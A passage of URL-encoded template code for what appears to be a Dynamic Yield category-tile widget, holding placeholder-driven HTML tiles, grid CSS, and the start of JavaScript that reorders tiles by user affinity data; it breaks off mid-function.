rl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%2